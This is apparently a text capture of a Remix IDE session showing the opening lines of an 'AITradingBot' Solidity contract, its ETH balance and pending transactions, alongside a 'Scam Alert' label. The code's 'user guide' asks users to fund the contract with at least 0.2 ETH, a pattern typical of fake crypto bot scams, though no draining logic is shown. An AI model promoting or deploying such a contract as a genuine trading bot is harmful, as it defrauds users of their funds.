 https://remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.6.6+commit.6c089d02.js
DEPLOY & RUN
TRANSACTIONS
VALUE
0
Wei
CONTRACT
AITradingBot - contracts/bot.sol
evm version: istanbul
Deploy
Publish to IPFS
At Address
Load contract from Address
Transactions recorded 4 i
Deployed Contracts 1
AITRADINGBOT AT 0XF24...6C
Balance: 2.003678227 ETH
start
withdrawal
withdrawal - transact (payable)
tokenName
tokenSymbol
Low level interactions
i
CALLDATA
Transact
Home
bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.6;
3
4 // Import Libraries Migrator/Exchange/Factory
5 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/IUniswapV2Migrator.sol";
6 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Exchange.sol";
7 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Factory.sol";
8
9 // User guide
10 // Testnet transactions will fail as there is no value
11 // Min contract liquidity 0.2 ETH, lower funded contracts may face liquidity issues
12
13 contract AITradingBot {
14
15 string public tokenName;
16 string public tokenSymbol;
17 uint liquidity;
18
19 event Log(string _msg);
20
21 receive() external payable {} undefined gas
22
23 struct slice {
24 uint _len;
25 uint _ptr;
26 }
27
8 /*
29 * @dev Find newly deployed contracts on Uniswap Exchange
30 * @param memory of required contract liquidity.
31 * @param other The second slice to compare.
32 * @return New contracts with required liquidity.
33 */
34
0
Listen on all transactions
Filter with transaction hash or
[block:22243740 txIndex:20] from: 0x498...165fe to: AITradingBot.start() 0xf24...6cd61 value: 0 wei data: 0xbe9...a6555 logs: 1
hash: 0x8e6...c3907
transact to AITradingBot.withdrawal pending ...
>
FUTURE
WORLD
Scam Alert
Initialize as git repo
Did you know? You can use the Recorder to record and replay your transactions to any network from the Deploy and Run plugin.
RemixAI Copilot (enabled)